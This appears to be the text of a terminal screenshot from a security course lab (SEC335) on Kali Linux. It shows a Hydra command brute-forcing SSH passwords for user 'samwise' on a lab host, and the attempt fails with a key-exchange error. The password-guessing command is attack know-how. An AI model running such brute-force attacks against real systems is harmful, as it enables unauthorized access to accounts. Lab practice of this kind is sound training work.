 ┌──(champuser㉿kali)-[~/SEC335/SEC-335]
└─$ hydra -l samwise -P likelypasswords.txt 10.0.5.23 -t 4 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-08 14:55:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:1/p:30), ~8 tri
es per task
[DATA] attacking ssh://10.0.5.23:22/
[ERROR] could not connect to ssh://10.0.5.23:22 - kex error : no match for method s
erver host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-nistp
521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,rsa-sha2-512,rsa-sha2-256]
┌──(champuser㉿kali)-[~/SEC335/SEC-335]
└─$